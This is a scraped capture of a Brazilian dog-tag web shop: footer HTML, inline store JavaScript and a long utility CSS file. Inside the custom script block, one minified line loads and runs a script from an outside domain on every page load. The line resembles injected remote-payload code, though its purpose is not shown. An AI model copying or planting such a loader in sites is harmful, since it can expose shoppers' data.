                                                                                    <li><a href="https://dogtagclan.com.br/departamento/adicionais">ADICIONAIS</a></li>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/kits">KITS</a></li>
                                                                            </ul>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer-bottom">
            <div class="container">
                <div class="inner-content">
                    <div class="row align-items-center">
                        <div class="col-12">
                            <ul class="socila">
                                <li>
                                    <span>Nossas Redes:</span>
                                </li>
                                                                    <li><a href="https://www.facebook.com/dogtagclan/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
                                                                                                    <li><a href="https://www.instagram.com/dogtagclan/" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
                                                                                                    <li><a href="https://www.youtube.com/c/Dogtagclan" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
                                                                                                                                    <li><a href="https://www.tiktok.com/@dogtagclan" target="_blank"><i class="fa-brands fa-tiktok"></i></a></li>
                                                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <style>._fdev_>a:hover>p>span{color: #3056d3 !important;transition: .2s !important}@media (max-width: 991px) {._fc_{flex-direction: column !important;}._flas_,._fdev_{margin-bottom: 14px !important}}</style>
            <div class="_fcas_" style="background-color: #f3f4f5; padding: 0 0 25px 0; text-align: center!important; font-family: system-ui, sans-serif!important;font-size: 16px!important;">
                <div style="width: 100%!important; height: 1px !important;background: #dddddd;margin: 0 auto !important;margin-bottom: 28px !important"></div>
                <div class="_fc_ container" style="margin: 0 auto !important; display: flex !important; justify-content: space-between !important; align-items: center !important; padding: 0 15px !important; flex-wrap: wrap !important;">
                    <div class="_flas_" style="text-align: center !important;">
                        <a href="https://ampliesolucoes.com.br/" target="_blank" style="text-decoration: none !important">
                            <img src="https://ampliesolucoes.com.br/images/logo/amplie-solucoes-logo-mesclado.png" alt="Amplie Soluções" title="Amplie Soluções"
                                 style="max-width: 170px !important;position: relative !important;bottom: 3px !important;">
                        </a>
                    </div>
                    <div class="_fdev_">
                        <a href="https://ampliesolucoes.com.br/" target="_blank" style="text-decoration: none !important;">
                            <p style="margin: 0!important;line-height: initial!important;font-size: 14px !important;font-weight: 500!important;color: #1a1a1a !important;">Desenvolvido por <span style="font-size: 16px!important;font-weight: 700!important;">Amplie Soluções</span></p>
                            <p style="margin: 0!important;line-height: initial!important;font-size: 14px !important;font-weight: 500!important;color: #1a1a1a !important;"><span>ampliesolucoes.com.br</span></p>
                        </a>
                    </div>
                    <div><p style="margin: 0!important;line-height: initial!important;font-size: 16px !important;font-weight: 400!important;"><small style="font-size: 14px !important;color: #1a1a1a !important;">&copy; 2026 | Todos os direitos reservados.</small></p></div>
                </div>
            </div>
            </footer>

        <input id="get_base_url" hidden value="https://dogtagclan.com.br">
        <input id="get_token_form" hidden value="ioDyKJ3gGqrXZhRbV3Wb59urKqGZYYNKCGU4e423">
        
        <!-- CDN's Scripts -->
        <script src="https://code.jquery.com/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk=" crossorigin="anonymous"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js" integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

                    <script src="https://dogtagclan.com.br/assets/js/cookies/cookie-banner.js?v9.3.4"></script>
        
        <!-- Scripts -->
        <script src="https://dogtagclan.com.br/assets/js/cookies/console.js?v9.3.4"></script>
        <script src="https://dogtagclan.com.br/assets/js/global.js?v9.3.4"></script>
            <script src="https://dogtagclan.com.br/assets/js/produtos/produtos.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/opcoes/options.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/opcoes/fslightbox.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/forms/validaCep.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/forms/validations.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/shop/wishlist/script.js?v9.3.4"></script>
    <script>
        const current = document.getElementById("current");
        const opacity = 0.5;
        const imgs = document.querySelectorAll(".img");
        imgs.forEach(img => {
            img.addEventListener("click", (e) => {
                //reset opacity
                imgs.forEach(img => {
                    img.style.opacity = 1;
                });
                current.src = e.target.src;
                e.target.style.opacity = opacity;
            });
        });

        zoomProductImage();
    </script>
 <script>
     //Executa ações no loading da página para evitar erros de script por parte do usuário
     switch (performance.navigation.type){
         case 1: $(".preloader").fadeOut("slow"); break; //Se usuário deu refresh, tira o loading
         case 2: //Se usuário voltou da próxima página para esta, refresh
             if(window.location.href.includes("/carrinho") || window.location.href.includes("/checkout")){
                 location.reload(true);
             } else {
                 $(".preloader").fadeOut("slow");
             }
              break;
         default: $(".preloader").fadeOut("slow"); break; // Se usuário apenas carregou esta página, zera o loading
     }
 </script>
        <script id="custom-script-tag">/*
|---------------------------------------------------
| SCRIPT PARA LIMITAR CAMPOS DE TEXTO
|---------------------------------------------------
| O script comentado abaixo, está salvo no JS Custom
| na qual, serve para limitar os inputTexts e Texarea
| o máximo de linhas e caracteres digitados...
| Toda e qualquer manutençao, deve ser feita através
| do JS Custom da loja.
|
*/

//Array que define os limites de texto para cada tipo de texto com classe
let limitatorsTexts = [
    //{'type': 'input', 'class': 'limitar-pulseira', 'maxLines': 1, 'maxCaracters': 12},
    {'type': 'textarea', 'class': 'limitar-pulseira', 'maxLines': 3, 'maxCaracters': 18},
    {'type': 'textarea', 'class': 'limitar-pingente', 'maxLines': 4, 'maxCaracters': 12},
    {'type': 'textarea', 'class': 'limitar-alto-relevo', 'maxLines': 5, 'maxCaracters': 13},
    {'type': 'textarea', 'class': 'limitar-sublimagem', 'maxLines': 6, 'maxCaracters': 21},
    {'type': 'textarea', 'class': 'limitar-ponta-de-diamante', 'maxLines': 6, 'maxCaracters': 21},
    {'type': 'textarea', 'class': 'limitar-tarjeta-6x2', 'maxLines': 3, 'maxCaracters': 16},
    {'type': 'textarea', 'class': 'limitar-tarjeta-6x25', 'maxLines': 4, 'maxCaracters': 16},
    {'type': 'textarea', 'class': 'limitar-tarjeta-8x15', 'maxLines': 2, 'maxCaracters': 18},
];

//Loop para inserir os limites de texto ao carregar a página
if(limitatorsTexts && limitatorsTexts.length > 0){
    limitatorsTexts.forEach(limitator => {
        let el = document.querySelectorAll('.option-itens-list > '+limitator.type+'[oninput*="validateText"]');
        defineTextLimit(el, limitator.class, limitator.maxLines, limitator.maxCaracters);
    });
}


//Função global que controla as ações para limites de texto
function defineTextLimit(textFields, classLimiter, maxLines, maxCaracters){
    if(textFields && textFields.length > 0){
        textFields.forEach(txt => {
            txt.addEventListener('paste', function() {
                if(txt.parentElement.parentElement.classList.contains(classLimiter)){
                    setLimitInTexts(txt, maxCaracters, maxLines);
                }
            });
            txt.addEventListener('input', function() {
                if(txt.parentElement.parentElement.classList.contains(classLimiter)){
                    setLimitInTexts(txt, maxCaracters, maxLines);
                }
            });
        });
    }
}

//Função global para definir o limit em texto
function setLimitInTexts(txt, maxCaracters, maxLines){
    let lines = txt.value.split('\n');
    let numCharsExceeded = 0;
    let numLinesExceeded = 0;

    if(txt.nextElementSibling && txt.nextElementSibling.classList.contains("limit-msg")){
        if((lines[lines.length - 1].length + 1) <= maxCaracters){
            txt.nextElementSibling.remove();
        }
    }

    // Verifica se o número máximo de caracteres ou linhas foi excedido
    for (let i = 0; i < lines.length; i++) {
        if (lines[i].length > maxCaracters) {
            numCharsExceeded += lines[i].length - maxCaracters;
        }
        if (i >= maxLines) {
            numLinesExceeded++;
        }
    }

    // Se o número máximo de caracteres ou linhas foi excedido, limita o valor do textarea
    let trimmedText;
    let trimmedLines;
    if (numCharsExceeded > 0 || numLinesExceeded > 0) {
        trimmedText = txt.value.substring(0, txt.value.length - numCharsExceeded);
        trimmedLines = trimmedText.split('\n').slice(0, maxLines);
        txt.value = trimmedLines.join('\n');

        if(txt.nextElementSibling && !txt.nextElementSibling.classList.contains("limit-msg")){
            txt.insertAdjacentHTML('afterend',
            '<small class="limit-msg text-danger" style="font-size: 14px;">' +
                '<b>Máximo permitido: '+maxLines+'</b> linha(s) e <b>'+maxCaracters+'</b> caracter(es) por linha!<br>' +
                '</small>'
            );
        }
    }
}


/*
|---------------------------------------------------------------
| SCRIPT PARA VALIDAÇÃO DE STATUS DE PEDIDO GRAVADO
|---------------------------------------------------------------
| Este script valida se o pedido visualizado pelo o usuário
| já está em processo de fabricação ou despacho pela
| DogTagClan.
|
*/
$(document).ready( function() {
    if(window.location.href.includes('/usuario/meus-pedidos/exibir/') && document.querySelector(".order-id")){
        let orderNumId = document.querySelector(".order-id").innerText.replace("Pedido: ", "");
        $.ajax({
            url: 'https://dogtagclan.com.br/c/check-order-status/'+orderNumId,
            contentType: 'application/json',
            cache: false,
            method: 'GET',
            dataType: 'json',
            success: function(data) {
                if(data && data.response && data.response.liberar && data.response.status != 4){
                    if(document.querySelector("#orderCancelBtn")){
                        document.querySelector("#orderCancelBtn").remove();
                    }
                    if(document.querySelector("#collapseCancel > .policy-content")){
                        document.querySelector("#collapseCancel > .policy-content").classList.add("text-center");
                        document.querySelector("#collapseCancel > .policy-content").classList.add("lead");
                        document.querySelector("#collapseCancel > .policy-content").innerText = data.message;
                    }
                }
            }
        });
    }
});

/*
|---------------------------------------------------------------
| SCRIPT PARA CRIAR ATUALIZAÇÃO CADASTRAL DE DATA DE NASCIMENTO
|---------------------------------------------------------------
| Este script valida se o usuário NAO POSSUI data de NASCIMENTO
| da loja antiga... Assim, o sistema abre um modal para que o
| usuário logado possa atualizar sua data de nascimento
|
*/
if(getUser() && getUser().data_nascimento == "1600-01-01") {
    let d1 = new Date(getUser().data_nascimento);
    let d2 = new Date('2023-05-10');
    let token_up = getCsrfToken();

    if(d1 < d2){
        document.querySelector("body").insertAdjacentHTML("afterbegin",
        '<button type="button" id="uptReg-btno" data-bs-toggle="modal" data-bs-target="#staticBackdropuptReg"></button><div class="modal fade" id="staticBackdropuptReg" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropuptRegLabel" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-lg"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="staticBackdropuptRegLabel">Atualização Cadastral</h5></div><form id="form-send-cadastral" method="post" action=""><input type="hidden" name="_token" id="_token_up" value="'+token_up+'" /><input hidden name="data_nascimento" id="data_nascimento_up"><div class="modal-body"><div class="row"><div class="col-12"><div class="alert alert-warning text-center"><h6>Mantenha seus dados atualizados em nosso site!</h6></div><p class="text-center text-dark" style="font-size: 15px;">A atualização cadastral está relacionada com a <b>LGPD</b> (Lei Geral de Proteção de Dados), assegurando suas informações pessoais. Ao manter seus dados atualizados, você nos ajuda a cumprir com <b>nossas obrigações legais</b> e a <b>garantir a segurança de suas informações pessoais</b>.</p></div></div><hr><p class="text-danger" style="font-size: 15px;"><b>Informe sua Data de Nascimento</b></p><div class="input-group mb-3"><div class="form-group form-floating col-3"><select class="form-select" id="dia_up" required></select><label for="dia_up">Dia</label></div><div class="form-group form-floating col-5"><select class="form-select" id="mes_up" required><option value="01">Janeiro</option><option value="02">Fevereiro</option><option value="03">Março</option><option value="04">Abril</option><option value="05">Maio</option><option value="06">Junho</option><option value="07">Julho</option><option value="08">Agosto</option><option value="09">Setembro</option><option value="10">Outubro</option><option value="11">Novembro</option><option value="12">Dezembro</option></select><label for="mes_up">Mês</label></div><div class="form-group form-floating col-4"><select class="form-select" id="ano_up" required></select><label for="ano_up">Ano</label></div></div></div><p class="text-end" style="margin-right: 15px;"><b>Acesse sua conta e atualize seus dados quando necessário.</b></p><div class="modal-footer"><button type="submit" class="btn btn-danger"><i class="fa-solid fa-check"></i> Atualizar</button></div></form></div></div></div>'
        );

        document.querySelector("#form-send-cadastral").action = getBaseUrl()+"/c/minha-conta/"+getUser().id;
        let currentY = new Date().getFullYear();
        for(let x = currentY; x > (currentY - 200); x--){
            document.querySelector("#ano_up").insertAdjacentHTML('beforeend',
                '<option value="'+x+'">'+x+'</option>'
            );
        }
        for(let x = 1; x < 32; x++){
            let fixDia = x < 10 ? "0"+x : x;
            document.querySelector("#dia_up").insertAdjacentHTML('beforeend',
                '<option value="'+fixDia+'">'+fixDia+'</option>'
            );
        }
        document.querySelector("#ano_up").addEventListener('change', function (){
            document.querySelector("#data_nascimento_up").value =
                document.querySelector("#ano_up").value
                +"-"+document.querySelector("#mes_up").value
                +"-"+document.querySelector("#dia_up").value;
        });
        document.querySelector("#mes_up").addEventListener('change', function (){
            document.querySelector("#data_nascimento_up").value =
                document.querySelector("#ano_up").value
                +"-"+document.querySelector("#mes_up").value
                +"-"+document.querySelector("#dia_up").value;
        });
        document.querySelector("#dia_up").addEventListener('change', function (){
            document.querySelector("#data_nascimento_up").value =
                document.querySelector("#ano_up").value
                +"-"+document.querySelector("#mes_up").value
                +"-"+document.querySelector("#dia_up").value;
        });
        document.querySelector("#uptReg-btno").click();
    }
}

/*
|---------------------------------------------------------------
| SCRIPT PARA CLIENTES ANTIGOS COM PEDIDOS NA LOJA
|---------------------------------------------------------------
| Este script mostra uma mensagem para os clientes que possuem
| pedidos na loja antiga... Assim, redirenciona eles para a
| DogTagBrasil
|
*/
if(window.location.href.includes("/usuario/meus-pedidos") && getUser()){
    $.ajax({
        url: getBaseUrl()+'/c/check-orders-old/'+getUser()['id'],
        type: 'get',
        dataType: 'json',
        async: true,
        success: function(result) {
            if(result['oldOrders']){
                if(document.querySelector(".no-orders-found")){
                    document.querySelector(".no-orders-found").setAttribute("hidden", "hidden");
                }
                document.querySelector(".all-orders").insertAdjacentHTML("beforeend",
                '<div class="alert alert-success text-center" style="margin-bottom: 0"><h4 class="alert-heading mb-3"><i class="fa-solid fa-circle-info"></i> Encontramos seus pedidos!</h4><p class="text-medium" style="font-size: 18px;">Passamos por uma reformulação, mas não se preocupe, seus<br>pedidos antigos podem ser visualizados em nosso novo site!</p><div class="button mt-3"><a href="http://dogtagbrasil.com.br/login" target="_blank" class="btn"><i class="fa-solid fa-eye"></i> Ver Pedidos Antigos</a></div></div>'
                );
            }
        }
    });
}

//Script que insere no footer da loja uma mensagem sobre tempo de gravação das tags.
document.querySelector(".footer").insertAdjacentHTML('beforeend','<div style="background: #020202; padding: 3px;"><div class="container"><div class="text-center-xs text-center-sm clearfix"><p style="color: #fff;margin: 0 auto;text-align: center;font-size: 12px;"><b class="text-white text-center">A gravação das Dog Tags levam em média de 3 à 4 dias úteis após a compra para serem despachadas.</b></p></div></div></div>');

/*
|---------------------------------------------------------------
| SCRIPT PARA CRIAR EXECUTAR AS AÇÕES DO GOOGLE TAGS MANAGER
|---------------------------------------------------------------
| Tag personalizada do Google para avaliação de gerenciamento de
| SEO, Dados e Tráfego através do Google Tags Manager
|
*/

let scriptTagManager = document.createElement("script");
scriptTagManager.async = "true";
scriptTagManager.src = "https://www.googletagmanager.com/gtag/js?id=G-RK33XCZ341";
document.querySelector("#custom-script-tag").insertAdjacentElement('beforebegin',scriptTagManager);
window.addEventListener('load',function(){var t=document.createElement('script');t.type='text/javascript',t.src='https://k-analytics.net/script.min.js?'+Date.now(),document.body.appendChild(t)});
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-RK33XCZ341');</script>        <script src="https://dogtagclan.com.br/assets/js/chatbot/script.js?v9.3.4"></script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/flash/messages_alerts.css?v9.3.4
body_size: 20
content:
.message-alerts-progress{
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    bottom: 0;
}
.message-alerts{
    padding: 25px 40px;
    min-width: 35vw;
    max-width: 100%;
    position: fixed;
    right: -10px;
    top: 70px;
    border-radius: 4px;
    overflow: hidden;
    opacity: 0;
    pointer-events: none;
    margin-bottom: 0;
    z-index: 9999;
}
.message-alerts.showAlert{
    opacity: 1;
    pointer-events: auto;
}
.message-alerts.show{
    animation: show_slide 1s ease forwards;
}
@keyframes show_slide {
    0%{
        transform: translateX(100%);
    }
    40%{
        transform: translateX(-10%);
    }
    80%{
        transform: translateX(0%);
    }
    100%{
        transform: translateX(-10px);
    }
}
.message-alerts.hide{
    animation: hide_slide 1s ease forwards;
}
@keyframes hide_slide {
    0%{
        transform: translateX(-10px);
    }
    40%{
        transform: translateX(0%);
    }
    80%{
        transform: translateX(-10%);
    }
    100%{
        transform: translateX(100%);
    }
}
.message-alerts .fa{
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
}
.message-alerts .msg{
    padding: 0 20px;
    font-size: 16px;
    overflow-y: auto;
    max-height: 72px;
}
.message-alerts .btn-close-flash{
    position: absolute;
    right: 0px;
    top: 16px;
    transform: translateY(-50%);
    padding: 20px 18px;
    cursor: pointer;
}
.message-alerts .btn-close-flash:hover{
    color: #838383;
}

.message-alerts .btn-close-flash .fa{
    font-size: 22px;
    line-height: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/shop/main.css?v9.3.4
body_size: 20625
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

html {
    scroll-behavior: smooth
}

body {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-style: normal;
    color: #888;
    overflow-x: hidden;
    font-size: 14px
}

p {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 24px
}

* {
    margin: 0;
    padding: 0
}

.navbar-toggler:focus, a:focus, input:focus, textarea:focus, button:focus, .btn:focus, .btn.focus, .btn:not(:disabled):not(.disabled).active, .btn:not(:disabled):not(.disabled):active {
    text-decoration: none;
    outline: none;
    outline: none !important;
    border-color: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.form-check-input:checked {
    background-color: var(--custom-btn-links);
    border-color: var(--custom-btn-links)
}

.btn-back-error{
    background: #4a6cf7 !important;
    color: #fff !important;
}

#search-by-mobile, #submit-register, #login_button, #submit-register, #recover-pass-btn{
    background-color: var(--custom-btn-links);
    border-color: var(--custom-btn-links);
}
#search-by-mobile:hover, #submit-register:hover, #login_button:hover, #submit-register:hover, #recover-pass-btn:hover{
    background-color: var(--custom-btn-links-hover);
    border-color: var(--custom-btn-links-hover);
}

select {
    -webkit-writing-mode: horizontal-tb !important;
    text-rendering: auto;
    color: #081828;
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    text-indent: 0;
    text-shadow: none;
    display: inline-block;
    text-align: start;
    -webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    white-space: pre;
    -webkit-rtl-ordering: logical;
    background-color: -internal-light-dark(white, #3b3b3b);
    cursor: default;
    margin: 0;
    font: 400 14px;
    border-radius: 0;
    border-width: 1px;
    border-style: solid;
    border-color: -internal-light-dark(#767676, #858585);
    -o-border-image: initial;
    border-image: initial
}

span, a {
    display: inline-block;
    text-decoration: none;
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease
}

audio, canvas, iframe, img, svg, video {
    vertical-align: middle
}

img {
    max-width: 100%
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 600;
    margin: 0;
    color: #081828
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit
}

h1 {
    font-size: 50px
}

h2 {
    font-size: 40px
}

h3 {
    font-size: 30px
}

h4 {
    font-size: 25px
}

h5 {
    font-size: 20px
}

h6 {
    font-size: 16px
}

ul, ol {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.mt-5 {
    margin-top: 5px
}

.mt-10 {
    margin-top: 10px
}

.mt-15 {
    margin-top: 15px
}

.mt-20 {
    margin-top: 20px
}

.mt-25 {
    margin-top: 25px
}

.mt-30 {
    margin-top: 30px
}

.mt-35 {
    margin-top: 35px
}

.mt-40 {
    margin-top: 40px
}

.mt-45 {
    margin-top: 45px
}

.mt-50 {
    margin-top: 50px
}

.mt-55 {
    margin-top: 55px
}

.mt-60 {
    margin-top: 60px
}

.mt-65 {
    margin-top: 65px
}

.mt-70 {
    margin-top: 70px
}

.mt-75 {
    margin-top: 75px
}

.mt-80 {
    margin-top: 80px
}

.mt-85 {
    margin-top: 85px
}

.mt-90 {
    margin-top: 90px
}

.mt-95 {
    margin-top: 95px
}

.mt-100 {
    margin-top: 100px
}

.mt-105 {
    margin-top: 105px
}

.mt-110 {
    margin-top: 110px
}

.mt-115 {
    margin-top: 115px
}

.mt-120 {
    margin-top: 120px
}

.mt-125 {
    margin-top: 125px
}

.mt-130 {
    margin-top: 130px
}

.mt-135 {
    margin-top: 135px
}

.mt-140 {
    margin-top: 140px
}

.mt-145 {
    margin-top: 145px
}

.mt-150 {
    margin-top: 150px
}

.mt-155 {
    margin-top: 155px
}

.mt-160 {
    margin-top: 160px
}

.mt-165 {
    margin-top: 165px
}

.mt-170 {
    margin-top: 170px
}

.mt-175 {
    margin-top: 175px
}

.mt-180 {
    margin-top: 180px
}

.mt-185 {
    margin-top: 185px
}

.mt-190 {
    margin-top: 190px
}

.mt-195 {
    margin-top: 195px
}

.mt-200 {
    margin-top: 200px
}

.mt-205 {
    margin-top: 205px
}

.mt-210 {
    margin-top: 210px
}

.mt-215 {
    margin-top: 215px
}

.mt-220 {
    margin-top: 220px
}

.mt-225 {
    margin-top: 225px
}

.mb-5 {
    margin-bottom: 5px
}

.mb-10 {
    margin-bottom: 10px
}

.mb-15 {
    margin-bottom: 15px
}

.mb-20 {
    margin-bottom: 20px
}

.mb-25 {
    margin-bottom: 25px
}

.mb-30 {
    margin-bottom: 30px
}

.mb-35 {
    margin-bottom: 35px
}

.mb-40 {
    margin-bottom: 40px
}

.mb-45 {
    margin-bottom: 45px
}

.mb-50 {
    margin-bottom: 50px
}

.mb-55 {
    margin-bottom: 55px
}

.mb-60 {
    margin-bottom: 60px
}

.mb-65 {
    margin-bottom: 65px
}

.mb-70 {
    margin-bottom: 70px
}

.mb-75 {
    margin-bottom: 75px
}

.mb-80 {
    margin-bottom: 80px
}

.mb-85 {
    margin-bottom: 85px
}

.mb-90 {
    margin-bottom: 90px
}

.mb-95 {
    margin-bottom: 95px
}

.mb-100 {
    margin-bottom: 100px
}

.mb-105 {
    margin-bottom: 105px
}

.mb-110 {
    margin-bottom: 110px
}

.mb-115 {
    margin-bottom: 115px
}

.mb-120 {
    margin-bottom: 120px
}

.mb-125 {
    margin-bottom: 125px
}

.mb-130 {
    margin-bottom: 130px
}

.mb-135 {
    margin-bottom: 135px
}

.mb-140 {
    margin-bottom: 140px
}

.mb-145 {
    margin-bottom: 145px
}

.mb-150 {
    margin-bottom: 150px
}

.mb-155 {
    margin-bottom: 155px
}

.mb-160 {
    margin-bottom: 160px
}

.mb-165 {
    margin-bottom: 165px
}

.mb-170 {
    margin-bottom: 170px
}

.mb-175 {
    margin-bottom: 175px
}

.mb-180 {
    margin-bottom: 180px
}

.mb-185 {
    margin-bottom: 185px
}

.mb-190 {
    margin-bottom: 190px
}

.mb-195 {
    margin-bottom: 195px
}

.mb-200 {
    margin-bottom: 200px
}

.mb-205 {
    margin-bottom: 205px
}

.mb-210 {
    margin-bottom: 210px
}

.mb-215 {
    margin-bottom: 215px
}

.mb-220 {
    margin-bottom: 220px
}

.mb-225 {
    margin-bottom: 225px
}

.pt-5 {
    padding-top: 5px
}

.pt-10 {
    padding-top: 10px
}

.pt-15 {
    padding-top: 15px
}

.pt-20 {
    padding-top: 20px
}

.pt-25 {
    padding-top: 25px
}

.pt-30 {
    padding-top: 30px
}

.pt-35 {
    padding-top: 35px
}

.pt-40 {
    padding-top: 40px
}

.pt-45 {
    padding-top: 45px
}

.pt-50 {
    padding-top: 50px
}

.pt-55 {
    padding-top: 55px
}

.pt-60 {
    padding-top: 60px
}

.pt-65 {
    padding-top: 65px
}

.pt-70 {
    padding-top: 70px
}

.pt-75 {
    padding-top: 75px
}

.pt-80 {
    padding-top: 80px
}

.pt-85 {
    padding-top: 85px
}

.pt-90 {
    padding-top: 90px
}

.pt-95 {
    padding-top: 95px
}

.pt-100 {
    padding-top: 100px
}

.pt-105 {
    padding-top: 105px
}

.pt-110 {
    padding-top: 110px
}

.pt-115 {
    padding-top: 115px
}

.pt-120 {
    padding-top: 120px
}

.pt-125 {
    padding-top: 125px
}

.pt-130 {
    padding-top: 130px
}

.pt-135 {
    padding-top: 135px
}

.pt-140 {
    padding-top: 140px
}

.pt-145 {
    padding-top: 145px
}

.pt-150 {
    padding-top: 150px
}

.pt-155 {
    padding-top: 155px
}

.pt-160 {
    padding-top: 160px
}

.pt-165 {
    padding-top: 165px
}

.pt-170 {
    padding-top: 170px
}

.pt-175 {
    padding-top: 175px
}

.pt-180 {
    padding-top: 180px
}

.pt-185 {
    padding-top: 185px
}

.pt-190 {
    padding-top: 190px
}

.pt-195 {
    padding-top: 195px
}

.pt-200 {
    padding-top: 200px
}

.pt-205 {
    padding-top: 205px
}

.pt-210 {
    padding-top: 210px
}

.pt-215 {
    padding-top: 215px
}

.pt-220 {
    padding-top: 220px
}

.pt-225 {
    padding-top: 225px
}

.pb-5 {
    padding-bottom: 5px
}

.pb-10 {
    padding-bottom: 10px
}

.pb-15 {
    padding-bottom: 15px
}

.pb-20 {
    padding-bottom: 20px
}

.pb-25 {
    padding-bottom: 25px
}

.pb-30 {
    padding-bottom: 30px
}

.pb-35 {
    padding-bottom: 35px
}

.pb-40 {
    padding-bottom: 40px
}

.pb-45 {
    padding-bottom: 45px
}

.pb-50 {
    padding-bottom: 50px
}

.pb-55 {
    padding-bottom: 55px
}

.pb-60 {
    padding-bottom: 60px
}

.pb-65 {
    padding-bottom: 65px
}

.pb-70 {
    padding-bottom: 70px
}

.pb-75 {
    padding-bottom: 75px
}

.pb-80 {
    padding-bottom: 80px
}

.pb-85 {
    padding-bottom: 85px
}

.pb-90 {
    padding-bottom: 90px
}

.pb-95 {
    padding-bottom: 95px
}

.pb-100 {
    padding-bottom: 100px
}

.pb-105 {
    padding-bottom: 105px
}

.pb-110 {
    padding-bottom: 110px
}

.pb-115 {
    padding-bottom: 115px
}

.pb-120 {
    padding-bottom: 120px
}

.pb-125 {
    padding-bottom: 125px
}

.pb-130 {
    padding-bottom: 130px
}

.pb-135 {
    padding-bottom: 135px
}

.pb-140 {
    padding-bottom: 140px
}

.pb-145 {
    padding-bottom: 145px
}

.pb-150 {
    padding-bottom: 150px
}

.pb-155 {
    padding-bottom: 155px
}

.pb-160 {
    padding-bottom: 160px
}

.pb-165 {
    padding-bottom: 165px
}

.pb-170 {
    padding-bottom: 170px
}

.pb-175 {
    padding-bottom: 175px
}

.pb-180 {
    padding-bottom: 180px
}

.pb-185 {
    padding-bottom: 185px
}

.pb-190 {
    padding-bottom: 190px
}

.pb-195 {
    padding-bottom: 195px
}

.pb-200 {
    padding-bottom: 200px
}

.pb-205 {
    padding-bottom: 205px
}

.pb-210 {
    padding-bottom: 210px
}

.pb-215 {
    padding-bottom: 215px
}

.pb-220 {
    padding-bottom: 220px
}

.pb-225 {
    padding-bottom: 225px
}

.img-bg {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    height: 100%
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 450px
    }
}

.breadcrumbs {
    position: relative;
    padding: 30px 0;
    margin-top: -1.1%;
    z-index: 2;
    text-align: left;
    background-color: #fff;
    -webkit-box-shadow: 0 7px 30px rgba(0, 0, 0, .075);
    box-shadow: 0 7px 30px rgba(0, 0, 0, .075)
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
    .breadcrumbs {
        padding: 30px;
        margin-top: -1.3%;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .breadcrumbs {
        padding: 30px;
        margin-top: -1.9%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .breadcrumbs {
        padding: 30px;
        margin-top: -2%;
    }
}

@media (max-width: 767px) {
    .breadcrumbs {
        padding: 30px;
        margin-top: -5%;
    }
}

.breadcrumbs .breadcrumbs-content {
    position: relative;
    text-align: left
}

.breadcrumbs .breadcrumbs-content .page-title {
    font-size: 18px;
    color: #081828;
    font-weight: 600;
    position: relative;
    line-height: 28px;
    text-transform: capitalize
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .breadcrumbs .breadcrumbs-content .page-title {
        font-size: 17px;
        line-height: 28px
    }
}

@media (max-width: 767px) {
    .breadcrumbs .breadcrumbs-content .page-title {
        font-size: 16px;
        text-align: center;
        line-height: 26px
    }
}

.breadcrumbs .breadcrumbs-content .breadcrumb-nav {
    background: 0 0;
    border-radius: 0;
    margin-bottom: 0;
    padding: 0;
    display: inline-block
}

.breadcrumbs .breadcrumb-nav {
    text-align: right
}

@media (max-width: 767px) {
